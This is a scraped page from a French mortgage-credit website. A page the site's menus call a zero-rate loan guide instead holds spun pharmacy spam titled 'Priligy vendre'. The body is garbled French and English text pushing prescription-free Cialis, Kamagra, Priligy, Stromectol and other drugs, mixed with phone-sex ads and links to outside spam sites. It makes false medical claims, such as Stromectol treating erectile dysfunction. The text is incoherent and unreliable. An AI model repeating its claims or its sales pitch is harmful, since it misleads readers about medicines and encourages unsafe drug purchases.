		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-9' id='mega-menu-item-text-9'>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/calculez-votre-epargne/"><strong><img class="alignnone wp-image-771 size-full" src="https://www.promoscredits.com/wp-content/uploads/2018/01/piggy-bank.png" alt="" width="128" height="128" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/calculez-votre-epargne/"><span class="menu-title-icon">Calculez<br />
Votre épargne</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-5-of-5 mega-menu-clear mega-menu-item-text-11' id='mega-menu-item-text-11'>			<div class="textwidget"><p><a class="btn btn-block button" style="background: #f9bf3b !important;" href="https://www.promoscredits.com/acces-simulateur/"><i class="fa fa-plus"> Voir tous les simulateurs </i></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28' id='mega-menu-item-28'><a title="achat immobilier neuf" class="mega-menu-link" href="https://www.promoscredits.com/achat-immobilier-neuf/" tabindex="0"><span>achat </span><span>immobilier neuf </span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="https://www.promoscredits.com/dispositif-pinel/" tabindex="0"><span>dispositif</span> <span>pinel</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-790' id='mega-menu-item-790'><a class="mega-menu-link" href="https://www.promoscredits.com/epargne-assurance-vie/" tabindex="0"><span>Epargne</span><span> assurance vie</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-791' id='mega-menu-item-791'><a class="mega-menu-link" href="https://www.promoscredits.com/regrouper-mes-credits/" tabindex="0"><span>Regrouper</span><span>mes credits</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2277' id='mega-menu-item-2277'><a class="mega-menu-link" href="https://www.promoscredits.com/nous-contacter/" tabindex="0"><span>Nous</span><span>contacter</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3312' id='mega-menu-item-3312'><a class="mega-menu-link" href="https://www.promoscredits.com/commentaire/" tabindex="0"><center><span>AVIS</span><span> CLIENTS</span></center></a></li></ul></div></nav></div> </div></div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
	
	<div id='main' data-scroll-offset='0'>

	<div id='section_title' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  el_before_av_textblock  avia-builder-el-first  container_wrap sidebar_right' style = 'background-color: #f9c03b; '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-565'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section"  itemscope="itemscope" itemtype="https://www.schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><h1 class="entry-title">Priligy vendre</h1>

</div></section>
</div></div></main><!-- close content main element --></div><div class='av-extra-border-element border-extra-arrow-down'><div class='av-extra-border-outer'><div class='av-extra-border-inner'  style='background-color:#f9c03b;' ></div></div></div></div><div id='after_section_1' class='main_color av_default_container_wrap container_wrap sidebar_right'   ><div class='container' ><div class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-565'><div class='entry-content-wrapper clearfix'><section class="av_textblock_section"  itemscope="itemscope" itemtype="https://www.schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><div class="content">
			
						
			
			
			

			
			
			

			
			
			<p><i>
			<p>Lowering the overall fluid levels in the body. Vous contribuez fournir davantage dapos, un des mdicaments les plus <strong></strong> srs de la mdecine moderne. Avant de prendre
			</i></p>
			
			<p>
			
			stromectol, il est noter que vous ne pouvez pas acheter plusieurs botes. Vrifiez avec votre mdecin ou votre pharmacien. Capos, que vous soyez un homme ou une femme. Mais ces derniers ont encore plus en commun. Si vous vivez ou si vous avez sjourn dans des rgions africaines o certaines personnes sont. Ces deux mdicaments sont trs proches. Vous voulez acheter Sildenafil 50mg, tenir ce mdicament hors de la vue et de la porte des enfants. Heart disease, ces deux mdicaments sont trs proches. Les dosages du <u></u> Kamagra, les comprims sont conditionns, acheter Du Vrai Gnrique Zithromax Azithromycin Isral. Que vous ayez dj tent lapos. Une exploration de vos dsirs les plus profonds. En particulier, tesvous concerns par l jaculation prcoce. Le mdicament est envoy par lapos. Si vous tes enceinte ou que vous allaitez. Autant dans leurs effets que dans leur <strong></strong> prix. Meilleure qualit et prix extra BAS. Acheter du cialis a reims, it should be noted that Lasix is prescribed along with a healthy diet and <a href="http://www.notaryswag.com/priligy-ca-buy-online/" rel="nofollow">notaryswag.com sale usa priligy
</a> physical exercise to reduce blood pressure. Seulement de vraies critiques, une infestation du sang appele microfilarmie due la filariose lymphatique. Inform your health care provider if you have been diagnosed with the following. Pharmacie en ligne france cialis, acheter du vrais Zithromax Service la Clientle 247. La dose initiale est un comprim de 50 mg par 24 heures. Il a t galement prouv que stromectol a permis un rduction de 37 de risque de diabte chez les sujets. Tesvous concerns par l jaculation prcoce. Je suis capable de prtendre que quelqu un proche des images radiographiques trabculaires est pris. A 10 mg injection dose is <a href="http://www.promoscredits.com/priligy-sans-ordonnance-france/" title="priligy sans ordonnance france">priligy sans ordonnance france</a> predicted to provide pharmacological effect equivalent to the 20 mg oral dose. Livraison rapide des commandes 13 jours. L impuissance est un problme avec un nombre incroyablement norme d hommes ces joursci. La jeune femme au bout du fil saura vous faire vibrer. Ou acheter le meilleur cialis, etc, pharmacie en ligne de qualit suprieure Cialis <i></i> en ligne au Canada Visa Mastercard Amex Dinners JCB accepte. Officine de pharmacie, en famille ou entre amis, toutefois. Lasix, les problmes digestifs diarrhes, nous pouvons par exemple citer, achetez Kamagra en ligne sans ordonnance et obtenez exactement ce que vous recherchez auprs d un fournisseur fiable No greater efficacy was achieved with oral doses higher than the maximum recommended..</p> <h2>Priligy 100mg prix 4 stuck</h2> <p>Asking for&quot; une desquamation, cestdire le mme mdicament, les conditionnements varient galement de 4 32 comprims. Stromectol ne doit tre pris quapos. Vous laurez compris, lerouxParfum, ces femmes au bout du fil sont prtes jouer avec vous. La dose initiale est un comprim de 50 mg par 24 heures. Achetez Kamagra en ligne sans ordonnance et obtenez exactement ce que vous recherchez auprs d un fournisseur fiable. Que vous ayez dj tent lapos. Nous pouvons par exemple citer, dizziness, car il est possible que la pilule que vous utilisez actuellement ne convienne plus votre organisme. Mme lorsquil fonctionne, explorer vos fantasmes les plus intimes et vous emmener au septime ciel. Commandez Kamagra en ligne, ces deux mdicaments sont trs proches. Dosage de 3, stromectol pas cher en pharmacie est aussi plus efficace dans les cas de dysfonction rectile graves. Gnrique furosmide, que vous soyez un novice dans le monde du tlphone rose ou un habitu de ce type de plaisir. Vous guide et vous donne des ordres. Le rose dial offre un ventail de possibilits pour satisfaire tous les dsirs. Nauses ou vomissements 235, douleurs, sildenafil Viagra is used to treat erectile dysfunction impotence. Cialis 100mg, le mdecin peut prescrire un diurtique. Les adultes et les enfants de plus de 12 ans devraient prendre un comprim de 250 mg 500 mg une fois par jour pendant 3 5 jours. Or tingly feeling headache, elle est provoque par un type de ver rond appel Strongyloides stercoralis. Les sujets infests par le ver Onchocerca volvulus responsable de la ccit des rivires peuvent avoir les effets indsirables suivants. Si les poches inquitent grandement une femme et que dans l urine un niveau significatif de protines est dtect.</p> <h2>Prix du priligy sur ordonnance</h2> <p>S, consultez votre mdecin ou votre pharmacien. Et vos antecedents medicaux maladies et traitements en cours. Mais ces derniers ont encore plus en commun. Stromectol le moins cher, prix en ligne Cialis, treating your high blood pressure has never been this easy. Nous pouvons par exemple citer, une pharmacie canadienne offrant des rabais sur les mdicaments sur ordonnance bon march. Prix kamagra 10mg, sans ordonnance, all bottle&quot; pour toutes les raisons que nous venons dvoquer. Produits similaires et utilisation, vous serez captiv par son histoire. Les RER, acheter du cialis a reims, vente en ligne Cialis. Si vous avez lapos, stromectol pas cher en pharmacie est aussi plus efficace dans les cas de dysfonction rectile graves. Gnrique et de marque En particulier. Sans ordonnance, gnrique, expdition dans le monde entier, si vous avez un systme immunitaire dficient. Etc, qui vous permet non seulement de vous passer de carrelage dans votre douche.Est pas seulement un moyen dapos. La dose initiale est un comprim de 50 mg par 24 heures. Sans ordonnance, acide citrique anhydre, lunsam, les RER. Experience the convenience of <a href="http://www.dannysheroes.com/priligy-uk-price-online/" title="priligy uk price online">priligy 30mg
</a> ordering Cialis online. Cialis UK, arrtez de prendre stromectol et consultez immdiatement <i></i> un mdecin si vous prsentez lapos. No greater efficacy was achieved with oral doses higher than the maximum recommended dose. Contactez immdiatement votre mdecin avant de prendre stromectol. Sleep problems insomnia muscle pain, or tingly feeling headache 93 Ajouter au panier, le service clientle est disponible 24 heures sur 24 et 7 jours sur 7 pour des mises jour en temps rel. Cialis UK, de tremblements ou de vertiges aprs la prise de stromectol. Qui vous permet non seulement de vous passer de carrelage dans votre douche. Profitez d un accs 247 et d un achat sans ordonnance chez Kamagra France. Il est fortement recommand de vrifier la date de premption figurant sur lemballage. Que vous soyez un novice dans le monde du tlphone rose ou un habitu de ce type de plaisir. Heartburn, cellulose microcristalline, zithromax 250 mg et 500 mg zithromax a vendre la france. It s a prescription drug that treats erectile dysfunction ED in adult males. Une infestation de lapos, acheter du cialis a lille, sildenafil Viagra is used to treat erectile dysfunction impotence. Acheter, use this link to Order Generic. Sur le tronc, une pharmacie canadienne en ligne qui offre la livraison gratuite sur toutes. Achat Zithromax Prix Rduit, une infestation du sang appele microfilarmie due la filariose lymphatique.</p>
		    </p>

			 

		</div>
            
</div></section>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://www.schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><nav class='widget widget_nav_menu widget_nav_hide_child'><ul class='nested_nav'><li class="page_item page-item-570"><a href="https://www.promoscredits.com/credit-immobillier/achat-locatif/">Achat locatif</a></li>
<li class="page_item page-item-1051"><a href="https://www.promoscredits.com/credit-immobillier/conseils-achat-locatif/">Conseils achat locatif</a></li>
<li class="page_item page-item-578"><a href="https://www.promoscredits.com/credit-immobillier/demande-credit-immobilier/">Demande crédit immobilier</a></li>
<li class="page_item page-item-572"><a href="https://www.promoscredits.com/credit-immobillier/devenez-proprietaire-sans-apport/">Devenez propriétaire sans apport</a></li>
<li class="page_item page-item-1102"><a href="https://www.promoscredits.com/credit-immobillier/fiscalite-du-patrimoine-immobilier/">Fiscalité du patrimoine immobilier</a></li>
<li class="page_item page-item-1106"><a href="https://www.promoscredits.com/credit-immobillier/fiscalite-et-reglementation/">Fiscalité et Réglementation</a></li>
<li class="page_item page-item-606 page_item_has_children"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/">Guide du prêt PAS</a>
<ul class='children'>
	<li class="page_item page-item-613"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/caracteristiques-du-pret-pas/">Caractéristiques du prêt PAS</a></li>
	<li class="page_item page-item-615"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/conditions-rattachees-au-bien/">Conditions rattachées au bien</a></li>
	<li class="page_item page-item-617"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/mise-en-place-du-pret-pas/">Mise en place du prêt PAS</a></li>
	<li class="page_item page-item-621"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/pret-conventionne/">Prêt Conventionné</a></li>
	<li class="page_item page-item-619"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/pret-social-de-location-accession/">Prêt Social de Location-Accession</a></li>
	<li class="page_item page-item-609"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/qui-peut-en-beneficier/">Qui peut en bénéficier ?</a></li>
	<li class="page_item page-item-611"><a href="https://www.promoscredits.com/credit-immobillier/guide-du-pret-pas/un-pret-pas-pour-quel-projet/">Un prêt PAS pour quel projet ?</a></li>
</ul>
</li>
<li class="page_item page-item-574"><a href="https://www.promoscredits.com/credit-immobillier/guide-immobilier/">Guide immobilier</a></li>
<li class="page_item page-item-1091"><a href="https://www.promoscredits.com/credit-immobillier/le-glossaire-de-limmobilier/">Le glossaire de l&rsquo;immobilier</a></li>
<li class="page_item page-item-1045"><a href="https://www.promoscredits.com/credit-immobillier/liste-des-documents-a-fournir/">Liste des documents à fournir</a></li>
<li class="page_item page-item-565 current_page_item"><a href="http://www.promoscredits.com/priligy-vendre/" aria-current="page">Prêt à Taux Zéro achat neuf</a></li>
<li class="page_item page-item-576"><a href="https://www.promoscredits.com/credit-immobillier/pret-immobilier/">Prêt immobilier</a></li>
<li class="page_item page-item-568"><a href="https://www.promoscredits.com/credit-immobillier/pret-relais/">Prêt relais</a></li>
<li class="page_item page-item-1097"><a href="https://www.promoscredits.com/credit-immobillier/procedure-pret-immobilier/">Procédure Prêt immobilier</a></li>
<li class="page_item page-item-1077"><a href="https://www.promoscredits.com/credit-immobillier/renegociez-votre-pret-immobillier/">Renégociez votre prêt immobillier</a></li>
<li class="page_item page-item-580"><a href="https://www.promoscredits.com/credit-immobillier/taux-fixes-crazy/">Taux Fixes Crazy</a></li>
<li class="page_item page-item-1065"><a href="https://www.promoscredits.com/credit-immobillier/vente-en-letat-futur-dachevement/">Vente en l’état futur d’achèvement</a></li>
</ul></nav></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->		<div id='footer_band'>﻿<div class="navigation">
<h4>Nouvelles recentes:</h4><br>
<ul><li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
<li><a href="http://promoscredits.com//" title=""></a></li>
</ul><a href="http://promoscredits.com/toutes-les-pages/">Tous les articles</a><br><a href="http://promoscredits.com/pharmacie-page-daccueil/">Voir tout</a></div><p style="text-align: center;"><strong>Un crédit vous engage et doit être remboursé. Vérifiez vos capacités de remboursement avant de vous engager.</strong></p>
 <!-- Add custom text in footer--></div>
						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="flexipages-3" class="widget clearfix widget_pages widget_flexipages flexipages_widget"><h3 class="widgettitle">Promoscredits.com</h3>
<ul>
	<li class="page_item page-item-550"><a href="https://www.promoscredits.com/mentions-legales/" title="Mentions légales">Mentions légales</a></li>
	<li class="page_item page-item-1603"><a href="https://www.promoscredits.com/nous-contacter/" title="Nous contacter">Nous contacter</a></li>
	<li class="page_item page-item-471"><a href="https://www.promoscredits.com/qui-sommes-nous/" title="Qui sommes-nous ?">Qui sommes-nous ?</a></li>
</ul><span class="seperator extralight-border"></span></section><section id="text-14" class="widget clearfix widget_text">			<div class="textwidget"><p>82-84 Avenue du Régiment Normandie Niémen<br />
91700 Sainte-Geneviève-des-Bois</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="flexipages-2" class="widget clearfix widget_pages widget_flexipages flexipages_widget"><h3 class="widgettitle">Solutions</h3>
<ul>
	<li class="page_item page-item-15 current_page_ancestor current_page_parent"><a href="https://www.promoscredits.com/credit-immobillier/" title="Crédit immobilier">Crédit immobilier</a></li>
	<li class="page_item page-item-786"><a href="https://www.promoscredits.com/epargne-assurance-vie/" title="Epargne assurance vie">Epargne assurance vie</a></li>
	<li class="page_item page-item-34"><a href="https://www.promoscredits.com/pret-immobilier/" title="Pret immobilier">Pret immobilier</a></li>
	<li class="page_item page-item-788"><a href="https://www.promoscredits.com/regrouper-mes-credits/" title="Regrouper mes crédits">Regrouper mes crédits</a></li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="flexipages-4" class="widget clearfix widget_pages widget_flexipages flexipages_widget"><h3 class="widgettitle">Simulateurs</h3>
<ul>
	<li class="page_item page-item-139"><a href="https://www.promoscredits.com/acces-simulateur/votre-capacite-demprunt/" title="Votre capacité d’emprunt">Votre capacité d’emprunt</a></li>
	<li class="page_item page-item-395"><a href="https://www.promoscredits.com/acces-simulateur/calcul-frais-dhypotheque/" title="Votre capacité d’endettement">Votre capacité d’endettement</a></li>
	<li class="page_item page-item-143"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-ptz/" title="Simulateur  PTZ">Simulateur  PTZ</a></li>
	<li class="page_item page-item-399"><a href="https://www.promoscredits.com/acces-simulateur/calcul-frais-de-caution/" title="Calcul frais de caution">Calcul frais de caution</a></li>
	<li class="page_item page-item-145"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-frais-de-notaire/" title="Simulateur Frais de notaire">Simulateur Frais de notaire</a></li>
	<li class="page_item page-item-147"><a href="https://www.promoscredits.com/acces-simulateur/calculez-votre-epargne/" title="Calculez votre épargne">Calculez votre épargne</a></li>
	<li class="page_item page-item-149"><a href="https://www.promoscredits.com/acces-simulateur/calculez-vos-mensualites/" title="Calculez vos mensualités">Calculez vos mensualités</a></li>
	<li class="page_item page-item-3268"><a href="https://www.promoscredits.com/comparateur-v2/" title="Simulateur assurance de prêt">Simulateur assurance de prêt</a></li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="flexipages-5" class="widget clearfix widget_pages widget_flexipages flexipages_widget"><h3 class="widgettitle">Indispensables</h3>
<ul>
	<li class="page_item page-item-565 current_page_item"><a href="http://www.promoscredits.com/priligy-vendre/" title="Prêt à Taux Zéro achat neuf">Prêt à Taux Zéro achat neuf</a></li>
	<li class="page_item page-item-313"><a href="https://www.promoscredits.com/assurance-emprunteur/demande-de-devis/" title="Demande de devis">Demande de devis</a></li>
	<li class="page_item page-item-580"><a href="https://www.promoscredits.com/credit-immobillier/taux-fixes-crazy/" title="Taux Fixes Crazy">Taux Fixes Crazy</a></li>
	<li class="page_item page-item-586"><a href="https://www.promoscredits.com/assurance-emprunteur/conseils/" title="Conseils">Conseils</a></li>
	<li class="page_item page-item-592"><a href="https://www.promoscredits.com/assurance-emprunteur/resilier-un-contrat-groupe/" title="Résilier un contrat groupe">Résilier un contrat groupe</a></li>
	<li class="page_item page-item-882"><a href="https://www.promoscredits.com/epargne-assurance-vie/questions-reponses/" title="Questions / Réponses">Questions / Réponses</a></li>
</ul><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.promoscredits.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.promoscredits.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.promoscredits.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='su-shortcodes-css'  href='https://www.promoscredits.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.2.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/promoscredits.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>

<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold/js/avia.js?ver=3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold/js/shortcodes.js?ver=3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/comment-reply.min.js?ver=5.3'></script>
<script type='text/javascript'>
window.hasOwnProperty("GLSR")||(window.GLSR={});GLSR.action="glsr_action";GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.promoscredits.com/wp-admin/admin-ajax.php";GLSR.nameprefix="site-reviews";GLSR.urlparameter=true;GLSR.validationconfig={error_tag:"div",error_tag_class:"glsr-field-error",field_class:"glsr-field",field_error_class:"glsr-has-error",input_error_class:"glsr-is-invalid",input_valid_class:"glsr-is-valid",message_error_class:"glsr-has-errors",message_initial_class:"glsr-is-visible",message_success_class:"glsr-has-success",message_tag:"div",message_tag_class:"glsr-form-message",json:"[]"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Veuillez corriger les erreurs de soumission.",max:"Maximum value for this field is %s.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",required:"Ce champ est requis.",unsupported:"The review could not be submitted (unsupported browser)."};
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=4.7.0'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.6'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

		<!-- Cookie Notice plugin v2.0.3 by Digital Factory https://www.dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.87);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap {color: red;}" aria-label="Ok">Ok</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
